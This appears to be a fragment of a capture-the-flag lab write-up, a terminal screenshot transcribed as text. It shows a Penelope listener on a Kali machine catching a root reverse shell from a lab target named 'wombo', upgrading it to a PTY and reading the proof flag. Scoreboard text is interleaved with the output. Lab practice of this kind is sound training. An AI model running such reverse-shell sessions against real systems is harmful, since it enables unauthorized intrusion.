 pop@kali--[~/PG/Wombo]$sudo /opt/penelope/penelope.py 27017
[+] Listening for reverse shells on 0.0.0.0 🚪27017
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.185.69~192.168.185.69 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
POINTS DIFFICULTY PROGRESS
[+] Logging to /root/.penelope/192.168.185.69~192.168.185.69/192.168.185.69~192.168.185.69.log 📜
root@wombo:/# whoami
10 Easy about 6 hours ago
root
root@wombo:/# cat /root/proof.txt
c0ad6df96a31a09532e0e5226a0474de